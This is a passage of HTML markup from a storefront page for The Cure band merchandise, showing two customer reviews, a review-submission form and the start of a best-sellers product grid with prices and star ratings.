                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Evan   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">August 17, 2024</div>
                        <p class="mt-2 text-sm">Absolutely love the item and the service was exceptional.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Warren   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">June 17, 2024</div>
                        <p class="mt-2 text-sm">The The Cure shirt’s fabric is top-notch, with a very cute pattern. Plus, it arrived in no time at all!</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://thecuremerch.shop/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="25" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="695">
    <a href="https://thecuremerch.shop/product/the-cure-lovecats-tapestry" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/thecuremerch.shop/media/1453/conversions/tapestry,720x-pad,600x600,f8f8f8-small.jpg?w=250&amp;h=250"
                alt="The Cure - Lovecats   	 Tapestry"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://thecuremerch.shop/product/the-cure-lovecats-tapestry" class="capitalize hover:underline leading-3">The Cure - Lovecats   	 Tapestry</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$21.90 - $30.40</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="515">
    <a href="https://thecuremerch.shop/product/the-cure-just-like-heaven-in-black-throw-pillow" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/thecuremerch.shop/media/1088/conversions/throwpillow,small,600x-bg,f8f8f8-c,0,120,600,600-small.jpg?w=250&amp;h=250"
                alt=" The Cure Just Like Heaven (in black) Throw Pillow"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://thecuremerch.shop/product/the-cure-just-like-heaven-in-black-throw-pillow" class="capitalize hover:underline leading-3">The Cure Just Like Heaven (in black) Throw Pillow</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
